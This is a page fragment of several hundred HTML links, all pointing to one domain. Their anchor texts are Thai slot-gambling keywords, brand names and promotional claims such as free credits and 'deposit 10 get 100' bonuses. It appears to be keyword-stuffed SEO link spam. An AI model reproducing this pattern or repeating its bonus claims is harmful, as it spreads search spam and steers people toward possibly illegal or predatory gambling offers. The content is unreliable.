<a href="https://goaoutlets.com/">ssc915 สล็อต</a>
<a href="https://goaoutlets.com/">711 สล็อต</a>
<a href="https://goaoutlets.com/">vipสล็อต</a>
<a href="https://goaoutlets.com/">25hrสล็อต</a>
<a href="https://goaoutlets.com/">7899 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต พิมรี่พาย</a>
<a href="https://goaoutlets.com/">สล็อต แม็ก</a>
<a href="https://goaoutlets.com/">kkp สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต86</a>
<a href="https://goaoutlets.com/">เว็บ 168 สล็อต</a>
<a href="https://goaoutlets.com/">siam191 สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต ตรง</a>
<a href="https://goaoutlets.com/">799สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 39 บาท</a>
<a href="https://goaoutlets.com/">lion สล็อต</a>
<a href="https://goaoutlets.com/">e205 สล็อต เว็บ ตรง</a>
<a href="https://goaoutlets.com/">สล็อต รองรับทรูวอลเล็ต</a>
<a href="https://goaoutlets.com/">สล็อต ฝากถอน true wallet ไม่มี บัญชีธนาคาร</a>
<a href="https://goaoutlets.com/">สล็อต123win88</a>
<a href="https://goaoutlets.com/">s99สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต20รับ100วอเลท</a>
<a href="https://goaoutlets.com/">mg24สล็อต</a>
<a href="https://goaoutlets.com/">wisdom สล็อต</a>
<a href="https://goaoutlets.com/">ทุน น้อย true wallet wallet สล็อต ฝาก 9 บาท รับ 100</a>
<a href="https://goaoutlets.com/">สล็อตpx</a>
<a href="https://goaoutlets.com/">สล็อต mega slots</a>
<a href="https://goaoutlets.com/">1111สล็อต</a>
<a href="https://goaoutlets.com/">วิน168สล็อต</a>
<a href="https://goaoutlets.com/">ajm1max สล็อต</a>
<a href="https://goaoutlets.com/">neptune 168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 333 slot333</a>
<a href="https://goaoutlets.com/">สล็อต แมชชีน รอยัล สล็อต 777 ดาวน์โหลด</a>
<a href="https://goaoutlets.com/">t98สล็อต</a>
<a href="https://goaoutlets.com/">สมพง ษ์ 99 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต911th</a>
<a href="https://goaoutlets.com/">starzluck สล็อต</a>
<a href="https://goaoutlets.com/">omega x สล็อต</a>
<a href="https://goaoutlets.com/">led 1688 สล็อต</a>
<a href="https://goaoutlets.com/">osakaสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต899</a>
<a href="https://goaoutlets.com/">สล็อต 👉 royal338.com 👈</a>
<a href="https://goaoutlets.com/">ak189สล็อต</a>
<a href="https://goaoutlets.com/">spinplusสล็อต</a>
<a href="https://goaoutlets.com/">pg สล็อต 789</a>
<a href="https://goaoutlets.com/">amb988 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต478</a>
<a href="https://goaoutlets.com/">pg999สล็อต</a>
<a href="https://goaoutlets.com/">sport.playauto.cloud สล็อต</a>
<a href="https://goaoutlets.com/">มาริโอ้ สล็อต</a>
<a href="https://goaoutlets.com/">9up สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต777 slotวอลเล็ต</a>
<a href="https://goaoutlets.com/">สล็อต1688 ทางเข้าเล่น</a>
<a href="https://goaoutlets.com/">สล็อต989</a>
<a href="https://goaoutlets.com/">mega 456 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เครดิต ฟรี 50 ถอน ได้ 300</a>
<a href="https://goaoutlets.com/">pg9สล็อต</a>
<a href="https://goaoutlets.com/">โหลด แอ พ สล็อต ได้เงินจริง</a>
<a href="https://goaoutlets.com/">th 8282 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg168</a>
<a href="https://goaoutlets.com/">สล็อต ค่าย pragmatic play แตกง่าย</a>
<a href="https://goaoutlets.com/">12play สล็อต</a>
<a href="https://goaoutlets.com/">dallas 77สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต นรก wallet</a>
<a href="https://goaoutlets.com/">สล็อตm4la</a>
<a href="https://goaoutlets.com/">สล็อตvip777</a>
<a href="https://goaoutlets.com/">megabet usa สล็อต</a>
<a href="https://goaoutlets.com/">ufa333สล็อต</a>
<a href="https://goaoutlets.com/">224 สล็อต</a>
<a href="https://goaoutlets.com/">superbetสล็อต</a>
<a href="https://goaoutlets.com/">helen88สล็อต</a>
<a href="https://goaoutlets.com/">siam212 สล็อต</a>
<a href="https://goaoutlets.com/">1g1สล็อต</a>
<a href="https://goaoutlets.com/">maxสล็อต</a>
<a href="https://goaoutlets.com/">pg82สล็อต</a>
<a href="https://goaoutlets.com/">dragon1688สล็อต</a>
<a href="https://goaoutlets.com/">dk7สล็อต</a>
<a href="https://goaoutlets.com/">zeed 5g สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตfafa123</a>
<a href="https://goaoutlets.com/">g88สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต10รับ100ทํา300ถอน100</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต ฝาก 20 รับ100 ทํา ยอด 200 ถอนได้100</a>
<a href="https://goaoutlets.com/">สล็อต 567 วอ เลท</a>
<a href="https://goaoutlets.com/">nevadaสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตทดลอง</a>
<a href="https://goaoutlets.com/">eo88สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต168 gaming</a>
<a href="https://goaoutlets.com/">true wallet สล็อต 789</a>
<a href="https://goaoutlets.com/">member xlot888 888 member login สล็อต</a>
<a href="https://goaoutlets.com/">londoner สล็อต</a>
<a href="https://goaoutlets.com/">uplay168 สล็อต</a>
<a href="https://goaoutlets.com/">gold arowana สล็อต</a>
<a href="https://goaoutlets.com/">ราชา888สล็อต</a>
<a href="https://goaoutlets.com/">77w สล็อต</a>
<a href="https://goaoutlets.com/">wynn lucky สล็อต</a>
<a href="https://goaoutlets.com/">888plusสล็อต</a>
<a href="https://goaoutlets.com/">c4สล็อต</a>
<a href="https://goaoutlets.com/">nonameสล็อต</a>
<a href="https://goaoutlets.com/">m4gold m4 สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต ต่างประเทศ อเมริกา pantip</a>
<a href="https://goaoutlets.com/">lucabet168 สล็อต</a>
<a href="https://goaoutlets.com/">ด๊อกกี้45 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 20 รับ 100</a>
<a href="https://goaoutlets.com/">letlucia สล็อต</a>
<a href="https://goaoutlets.com/">มั่งมี999 สล็อต</a>
<a href="https://goaoutlets.com/">erosสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตbcx</a>
<a href="https://goaoutlets.com/">สล็อต kingland</a>
<a href="https://goaoutlets.com/">สล็อต 777 ผ่าน วอ เลท</a>
<a href="https://goaoutlets.com/">first 168สล็อต</a>
<a href="https://goaoutlets.com/">king davin สล็อต</a>
<a href="https://goaoutlets.com/">4×4 betway สล็อต</a>
<a href="https://goaoutlets.com/">300 ถอน เกมส์ สล็อต ฝาก 10 15 รับ 100 ทํา 300</a>
<a href="https://goaoutlets.com/">wing สล็อต</a>
<a href="https://goaoutlets.com/">cwalk 88 สล็อต</a>
<a href="https://goaoutlets.com/">lisboas สล็อต</a>
<a href="https://goaoutlets.com/">pk89 สล็อต</a>
<a href="https://goaoutlets.com/">vega สล็อต</a>
<a href="https://goaoutlets.com/">all we can สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทดลองเล่นฟรี pg</a>
<a href="https://goaoutlets.com/">สล็อต ufabet เว็บ ตรง ทาง เข้า 168</a>
<a href="https://goaoutlets.com/">cairo 987 สล็อต</a>
<a href="https://goaoutlets.com/">เครดิตฟรี สล็อต</a>
<a href="https://goaoutlets.com/">b88สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต1รับ20</a>
<a href="https://goaoutlets.com/">สล็อตbk888</a>
<a href="https://goaoutlets.com/">bg888 สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต789 ฝาก-ถอน true wallet</a>
<a href="https://goaoutlets.com/">elitez สล็อต</a>
<a href="https://goaoutlets.com/">l77สล็อต</a>
<a href="https://goaoutlets.com/">tkสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 199</a>
<a href="https://goaoutlets.com/">ฝาก-ถอน สล็อต 789</a>
<a href="https://goaoutlets.com/">สล็อต เว็บ ตรง 168</a>
<a href="https://goaoutlets.com/">สล็อต 168pg</a>
<a href="https://goaoutlets.com/">fa chai สล็อต</a>
<a href="https://goaoutlets.com/">หวานหมู569 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อตpg888</a>
<a href="https://goaoutlets.com/">rg4 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 888 pg</a>
<a href="https://goaoutlets.com/">สล็อต vip</a>
<a href="https://goaoutlets.com/">สล็อต คือ</a>
<a href="https://goaoutlets.com/">สล็อตmarina bay</a>
<a href="https://goaoutlets.com/">usun สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตm4new</a>
<a href="https://goaoutlets.com/">best sports สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตg2g1bet</a>
<a href="https://goaoutlets.com/">สล็อต1รับ50</a>
<a href="https://goaoutlets.com/">สล็อต678วอเลท</a>
<a href="https://goaoutlets.com/">oscarสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตnolimit</a>
<a href="https://goaoutlets.com/">london 500 สล็อต</a>
<a href="https://goaoutlets.com/">dagon สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 1668 เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อต xo24</a>
<a href="https://goaoutlets.com/">สล็อต คา สิ โน ออนไลน์</a>
<a href="https://goaoutlets.com/">q18 com สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต777ฟรีเครดิต</a>
<a href="https://goaoutlets.com/">mty สล็อต</a>
<a href="https://goaoutlets.com/">5779 สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">tgabet สล็อต</a>
<a href="https://goaoutlets.com/">ซูโม่ สล็อต</a>
<a href="https://goaoutlets.com/">เศรษฐี18 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 789 วอ ล เล็ ต</a>
<a href="https://goaoutlets.com/">สล็อต24h</a>
<a href="https://goaoutlets.com/">zaya 99 สล็อต</a>
<a href="https://goaoutlets.com/">maxsportสล็อต</a>
<a href="https://goaoutlets.com/">noname สล็อต 168</a>
<a href="https://goaoutlets.com/">pgสล็อต วอเลท</a>
<a href="https://goaoutlets.com/">la galaxy สล็อต</a>
<a href="https://goaoutlets.com/">xpay สล็อต</a>
<a href="https://goaoutlets.com/">elite.usa สล็อต</a>
<a href="https://goaoutlets.com/">beo89สล็อต</a>
<a href="https://goaoutlets.com/">l86สล็อต</a>
<a href="https://goaoutlets.com/">ทดลอง เล่น สล็อต ฟรี ทุก ค่าย</a>
<a href="https://goaoutlets.com/">4×4สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตsoza</a>
<a href="https://goaoutlets.com/">สล็อตe19</a>
<a href="https://goaoutlets.com/">มงคล88สล็อต</a>
<a href="https://goaoutlets.com/">วอ เลท สล็อต ufabet icon</a>
<a href="https://goaoutlets.com/">ราชา999สล็อต</a>
<a href="https://goaoutlets.com/">rome789สล็อต</a>
<a href="https://goaoutlets.com/">688สล็อต</a>
<a href="https://goaoutlets.com/">win365สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต993</a>
<a href="https://goaoutlets.com/">kingland 777 สล็อต</a>
<a href="https://goaoutlets.com/">โปร สล็อต ทุน น้อย 10 รับ 100 ทวิ ต</a>
<a href="https://goaoutlets.com/">tk สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรง แตกง่าย</a>
<a href="https://goaoutlets.com/">77evo ทางเข้า สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpgแท้ เว็บใหญ่</a>
<a href="https://goaoutlets.com/">kyraสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต891</a>
<a href="https://goaoutlets.com/">สล็อต588</a>
<a href="https://goaoutlets.com/">finbet สล็อต</a>
<a href="https://goaoutlets.com/">m168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ค่าย nolimit</a>
<a href="https://goaoutlets.com/">visdom สล็อต</a>
<a href="https://goaoutlets.com/">oasis สล็อต</a>
<a href="https://goaoutlets.com/">ร่ำรวย168สล็อต</a>
<a href="https://goaoutlets.com/">ทาง เข้า สล็อต 999 เว็บตรง ล่าสุด</a>
<a href="https://goaoutlets.com/">ให้โชค168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต galaxy 9999</a>
<a href="https://goaoutlets.com/">sojuสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตg2gcash</a>
<a href="https://goaoutlets.com/">เบอร์เกอร์ริช สล็อต</a>
<a href="https://goaoutlets.com/">มีโชค168 สล็อต</a>
<a href="https://goaoutlets.com/">goatbetสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต+เครดิตฟรี+50+ถอนได้+300</a>
<a href="https://goaoutlets.com/">สล็อตnextspin</a>
<a href="https://goaoutlets.com/">กาแล็กซี่ ออโต้ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต888 www.khao555.com</a>
<a href="https://goaoutlets.com/">สล็อต879วอเลท</a>
<a href="https://goaoutlets.com/">zata888 สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">147 สล็อต</a>
<a href="https://goaoutlets.com/">n329 สล็อต</a>
<a href="https://goaoutlets.com/">641 สล็อต</a>
<a href="https://goaoutlets.com/">5977app สล็อต</a>
<a href="https://goaoutlets.com/">ktvสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตriches888pg</a>
<a href="https://goaoutlets.com/">ล็อก ดาวน์ 168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต656</a>
<a href="https://goaoutlets.com/">psj สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต m4</a>
<a href="https://goaoutlets.com/">สล็อต sbn999</a>
<a href="https://goaoutlets.com/">m333 สล็อต</a>
<a href="https://goaoutlets.com/">fafa178 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต188</a>
<a href="https://goaoutlets.com/">เว็บ 777 สล็อต pg</a>
<a href="https://goaoutlets.com/">สล็อต 2025</a>
<a href="https://goaoutlets.com/">ทางเข้า สล็อต 555</a>
<a href="https://goaoutlets.com/">nasa สล็อต</a>
<a href="https://goaoutlets.com/">id888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรงจาก อังกฤษ</a>
<a href="https://goaoutlets.com/">g888 สล็อต</a>
<a href="https://goaoutlets.com/">lion th สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตbunny</a>
<a href="https://goaoutlets.com/">zata888 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">2kสล็อต</a>
<a href="https://goaoutlets.com/">usaสล็อต</a>
<a href="https://goaoutlets.com/">ไจแอนท์ 88 สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ แม็ ก สล็อต</a>
<a href="https://goaoutlets.com/">p168 สล็อต</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ เฮง 789 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เป็ดน้อย</a>
<a href="https://goaoutlets.com/">สล็อตamb</a>
<a href="https://goaoutlets.com/">pg สล็อต namthip88</a>
<a href="https://goaoutlets.com/">lvvip สล็อต</a>
<a href="https://goaoutlets.com/">autoplay cloud สล็อต เว็บตรง</a>
<a href="https://goaoutlets.com/">lucia สล็อต เว็บตรง</a>
<a href="https://goaoutlets.com/">mmaxสล็อต</a>
<a href="https://goaoutlets.com/">cicimo สล็อต</a>
<a href="https://goaoutlets.com/">8×8 bet สล็อต</a>
<a href="https://goaoutlets.com/">239.com สล็อต 239 com สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 456 pg</a>
<a href="https://goaoutlets.com/">d199 สล็อต</a>
<a href="https://goaoutlets.com/">w555สล็อต</a>
<a href="https://goaoutlets.com/">bgodgames สล็อต</a>
<a href="https://goaoutlets.com/">รับ 100 สล็อต ฝาก 1 บาท โบนัส 50 ล่าสุด</a>
<a href="https://goaoutlets.com/">ลาย99สล็อต</a>
<a href="https://goaoutlets.com/">sllสล็อต</a>
<a href="https://goaoutlets.com/">verify สล็อต</a>
<a href="https://goaoutlets.com/">93สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก 25 รับ 100 ทํา 200 ถอนได้ 100</a>
<a href="https://goaoutlets.com/">ตี๋น้อย สล็อต</a>
<a href="https://goaoutlets.com/">d555 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตm69</a>
<a href="https://goaoutlets.com/">ไจแอนท์ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทดลองเล่น ค่าย nolimit</a>
<a href="https://goaoutlets.com/">จูน888สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต789pro</a>
<a href="https://goaoutlets.com/">king win สล็อต</a>
<a href="https://goaoutlets.com/">mjbสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต808</a>
<a href="https://goaoutlets.com/">koสล็อต</a>
<a href="https://goaoutlets.com/">588betสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต noname 888</a>
<a href="https://goaoutlets.com/">3xสล็อต</a>
<a href="https://goaoutlets.com/">macau888สล็อต</a>
<a href="https://goaoutlets.com/">dd2424สล็อต</a>
<a href="https://goaoutlets.com/">temmax สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 928</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต789</a>
<a href="https://goaoutlets.com/">z16 สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">สล็อต 224</a>
<a href="https://goaoutlets.com/">rollingwynn สล็อต</a>
<a href="https://goaoutlets.com/">mtyสล็อต</a>
<a href="https://goaoutlets.com/">888สล็อต123</a>
<a href="https://goaoutlets.com/">เดลต้า พลัส สล็อต</a>
<a href="https://goaoutlets.com/">เว็บส้ม 777 สล็อต</a>
<a href="https://goaoutlets.com/">ric 289 สล็อต</a>
<a href="https://goaoutlets.com/">เจ้าสัว123สล็อต</a>
<a href="https://goaoutlets.com/">ff88สล็อต</a>
<a href="https://goaoutlets.com/">m4สล็อตvip</a>
<a href="https://goaoutlets.com/">สล็อต1688เครดิตฟรี</a>
<a href="https://goaoutlets.com/">168pg สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต1212</a>
<a href="https://goaoutlets.com/">confirm 789 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตxoค่ายใหญ่</a>
<a href="https://goaoutlets.com/">veneza789 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 24</a>
<a href="https://goaoutlets.com/">สล็อต888all</a>
<a href="https://goaoutlets.com/">fun789 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ak เว็บตรง</a>
<a href="https://goaoutlets.com/">njoy สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต zootopia</a>
<a href="https://goaoutlets.com/">g2ggrand สล็อต</a>
<a href="https://goaoutlets.com/">noah 345 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ok</a>
<a href="https://goaoutlets.com/">bm789สล็อต</a>
<a href="https://goaoutlets.com/">app สล็อต ยินดี</a>
<a href="https://goaoutlets.com/">สล็อต วอ ล เลท เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อต เว็บไหนดี แตกง่าย pantip</a>
<a href="https://goaoutlets.com/">funny 18 สล็อต</a>
<a href="https://goaoutlets.com/">imember cc สล็อต</a>
<a href="https://goaoutlets.com/">เก้าเกไทย-ไฮโล สล็อต ป๊อกเด้ง</a>
<a href="https://goaoutlets.com/">bet m4 สล็อต</a>
<a href="https://goaoutlets.com/">nmdสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 1668</a>
<a href="https://goaoutlets.com/">เดโม่ สล็อต</a>
<a href="https://goaoutlets.com/">lyn 99 สล็อต</a>
<a href="https://goaoutlets.com/">kuiperสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต501</a>
<a href="https://goaoutlets.com/">d119สล็อต</a>
<a href="https://goaoutlets.com/">แพนด้า สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต99เครดิตฟรี</a>
<a href="https://goaoutlets.com/">loaded 88 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpgฟรี</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต เฮง787</a>
<a href="https://goaoutlets.com/">สล็อต10รับ100 ทํา 200 ถอนได้100</a>
<a href="https://goaoutlets.com/">สล็อต ออโต้</a>
<a href="https://goaoutlets.com/">ak47max สล็อต ak47</a>
<a href="https://goaoutlets.com/">nana 222สล็อต</a>
<a href="https://goaoutlets.com/">pp สล็อต</a>
<a href="https://goaoutlets.com/">kd 555 vip สล็อต</a>
<a href="https://goaoutlets.com/">pg1234สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpg ทดลอง</a>
<a href="https://goaoutlets.com/">สล็อต 777 เว็บตรง ไม่ผ่านเอเย่นต์ ไม่มี ขั้นต่ํา</a>
<a href="https://goaoutlets.com/">สล็อต 10 รับ100 ทํา 200 ถอน 100</a>
<a href="https://goaoutlets.com/">สล็อตnm</a>
<a href="https://goaoutlets.com/">สล็อต444pg</a>
<a href="https://goaoutlets.com/">boss 123สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต ทดลอง เล่น ฟรี</a>
<a href="https://goaoutlets.com/">weiwei สล็อต</a>
<a href="https://goaoutlets.com/">p2pสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตfafa789</a>
<a href="https://goaoutlets.com/">wizdom สล็อต</a>
<a href="https://goaoutlets.com/">ออ โต้ สล็อต 168</a>
<a href="https://goaoutlets.com/">สล็อต777โจ๊กเกอร์</a>
<a href="https://goaoutlets.com/">5997สล็อต</a>
<a href="https://goaoutlets.com/">99 ยักษ์ สล็อต</a>
<a href="https://goaoutlets.com/">pg789 สล็อต</a>
<a href="https://goaoutlets.com/">crown สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตt89</a>
<a href="https://goaoutlets.com/">dubai 1688สล็อต</a>
<a href="https://goaoutlets.com/">911 สล็อต</a>
<a href="https://goaoutlets.com/">ae86สล็อต</a>
<a href="https://goaoutlets.com/">mc888สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต987</a>
<a href="https://goaoutlets.com/">happy168 สล็อต</a>
<a href="https://goaoutlets.com/">ยักษ์เขียว สล็อต</a>
<a href="https://goaoutlets.com/">รีวิว คนเสีย สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต7899</a>
<a href="https://goaoutlets.com/">ทางเข้า สล็อต wink777</a>
<a href="https://goaoutlets.com/">m4shark สล็อต</a>
<a href="https://goaoutlets.com/">pgg369 สล็อต</a>
<a href="https://goaoutlets.com/">marina bayสล็อต</a>
<a href="https://goaoutlets.com/">ktv สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝากถอน วอ เลท</a>
<a href="https://goaoutlets.com/">imember.cc สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก ถอน true wallet ไม่มี บัญชีธนาคาร 789</a>
<a href="https://goaoutlets.com/">nagaway สล็อต สี แดง</a>
<a href="https://goaoutlets.com/">สล็อตjoker1234</a>
<a href="https://goaoutlets.com/">สล็อต8</a>
<a href="https://goaoutlets.com/">vr8 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตfafa7899</a>
<a href="https://goaoutlets.com/">johnny game สล็อต</a>
<a href="https://goaoutlets.com/">leo 123 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต799</a>
<a href="https://goaoutlets.com/">g2gcash สล็อต</a>
<a href="https://goaoutlets.com/">x-ways สล็อต</a>
<a href="https://goaoutlets.com/">5799 com สล็อต</a>
<a href="https://goaoutlets.com/">j88สล็อต</a>
<a href="https://goaoutlets.com/">878สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตjili</a>
<a href="https://goaoutlets.com/">q8 สล็อต</a>
<a href="https://goaoutlets.com/">1188สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ยู ฟ่า 911</a>
<a href="https://goaoutlets.com/">limbo 289 สล็อต</a>
<a href="https://goaoutlets.com/">m68สล็อต</a>
<a href="https://goaoutlets.com/">189สล็อต</a>
<a href="https://goaoutlets.com/">dollar89 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต991</a>
<a href="https://goaoutlets.com/">s777สล็อต</a>
<a href="https://goaoutlets.com/">dollar 678 สล็อต</a>
<a href="https://goaoutlets.com/">4×4bets สล็อต123</a>
<a href="https://goaoutlets.com/">สล็อต 787</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 50 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์ 2567</a>
<a href="https://goaoutlets.com/">สล็อต ทดลองเล่นฟรีทุกค่าย</a>
<a href="https://goaoutlets.com/">234สล็อต</a>
<a href="https://goaoutlets.com/">ตี๋น้อย388 สล็อต</a>
<a href="https://goaoutlets.com/">fomoสล็อต</a>
<a href="https://goaoutlets.com/">inspire-kr สล็อต</a>
<a href="https://goaoutlets.com/">lunaสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ufa</a>
<a href="https://goaoutlets.com/">99 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต รวยจัง</a>
<a href="https://goaoutlets.com/">สล็อตeros</a>
<a href="https://goaoutlets.com/">v999สล็อต</a>
<a href="https://goaoutlets.com/">เกม สล็อต u31 เข้า สู่ ระบบ</a>
<a href="https://goaoutlets.com/">สล็อต xo pg</a>
<a href="https://goaoutlets.com/">เกม สล็อต 1688</a>
<a href="https://goaoutlets.com/">item 88 สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต 789</a>
<a href="https://goaoutlets.com/">299b com สล็อต</a>
<a href="https://goaoutlets.com/">fast 1688 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต91</a>
<a href="https://goaoutlets.com/">lotto สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตg2g168p</a>
<a href="https://goaoutlets.com/">chicky luckyสล็อต</a>
<a href="https://goaoutlets.com/">988สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต bmb168</a>
<a href="https://goaoutlets.com/">ฟาว99สล็อต</a>
<a href="https://goaoutlets.com/">ฟีนิกซ์ สล็อต</a>
<a href="https://goaoutlets.com/">123plus สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตceo</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรง แตกหนัก 2024วอเลท</a>
<a href="https://goaoutlets.com/">megastar สล็อต</a>
<a href="https://goaoutlets.com/">godplus สล็อต</a>
<a href="https://goaoutlets.com/">m777 สล็อต</a>
<a href="https://goaoutlets.com/">252สล็อต</a>
<a href="https://goaoutlets.com/">betflik สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต h25 com เข้า สู่ ระบบ</a>
<a href="https://goaoutlets.com/">starrich สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตhi6</a>
<a href="https://goaoutlets.com/">ไลน์99สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 789 วอ เลท เข้า ระบบ</a>
<a href="https://goaoutlets.com/">wisdom 742 สล็อต</a>
<a href="https://goaoutlets.com/">xmax789 สล็อต</a>
<a href="https://goaoutlets.com/">ทดลอง เล่น สล็อต pg ไม่ เด้ง</a>
<a href="https://goaoutlets.com/">สล็อตm789</a>
<a href="https://goaoutlets.com/">สล็อต321</a>
<a href="https://goaoutlets.com/">เบทบาท168สล็อต</a>
<a href="https://goaoutlets.com/">win winสล็อต</a>
<a href="https://goaoutlets.com/">m สล็อต</a>
<a href="https://goaoutlets.com/">tos168สล็อต</a>
<a href="https://goaoutlets.com/">winland168 สล็อต</a>
<a href="https://goaoutlets.com/">u31.com สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต สีชมพู</a>
<a href="https://goaoutlets.com/">y2kสล็อต168</a>
<a href="https://goaoutlets.com/">deltaสล็อต</a>
<a href="https://goaoutlets.com/">labelสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต555เว็บตรง</a>
<a href="https://goaoutlets.com/">tga yes สล็อต</a>
<a href="https://goaoutlets.com/">ฝากซองแดง สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตlive22</a>
<a href="https://goaoutlets.com/">ติดใจ 888 สล็อต</a>
<a href="https://goaoutlets.com/">ยืนยัน บัตรประชาชน รับเครดิตฟรี สล็อต</a>
<a href="https://goaoutlets.com/">pigpgสล็อต</a>
<a href="https://goaoutlets.com/">fix class สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต38tha</a>
<a href="https://goaoutlets.com/">sb68สล็อต</a>
<a href="https://goaoutlets.com/">superrich สล็อต</a>
<a href="https://goaoutlets.com/">รอยัล สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต 168 เครดิตฟรี</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต 168</a>
<a href="https://goaoutlets.com/">สล็อตgmax</a>
<a href="https://goaoutlets.com/">สล็อต1234 joker</a>
<a href="https://goaoutlets.com/">wowสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตktvvip</a>
<a href="https://goaoutlets.com/">สล็อตpg 168</a>
<a href="https://goaoutlets.com/">rwy88 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต king</a>
<a href="https://goaoutlets.com/">779สล็อต</a>
<a href="https://goaoutlets.com/">jet club สล็อต</a>
